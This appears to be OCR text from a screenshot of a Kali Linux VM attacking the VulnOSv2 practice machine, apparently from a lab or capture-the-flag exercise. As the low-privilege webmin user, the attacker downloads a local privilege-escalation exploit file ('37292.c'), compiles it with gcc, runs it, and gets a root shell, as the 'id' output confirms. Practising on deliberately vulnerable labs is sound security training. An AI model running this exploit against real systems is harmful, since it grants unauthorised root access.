 kali-linux-2022.1-virtualbox-amd64 (Before OpenVAS was installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 20:57
Trash
File System
Home
ShellCodes
webmin@VulnOSv2: /tmp
File Actions Edit View Help
2022-05-27 02:52:27 (33.7 MB/s) - ‘37292.c’ saved [5119/5119]
webmin@VulnOSv2:/tmp$ gcc 37292.c -o 37292
webmin@VulnOSv2:/tmp$ ls -la
total 28
drwxrwxrwx  2 root   root    4096 May 27 02:53 .
drwxr-xr-x 21 root   root    4096 Apr  3  2016 ..
-rwxrwxr-x  1 webmin webmin 12193 May 27 02:53 37292
-rw-rw-r--  1 webmin webmin  5119 May 27 02:42 37292.c
webmin@VulnOSv2:/tmp$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
#
Right Ctrl
Type here to search
ENG
8:57 AM
27/05/2022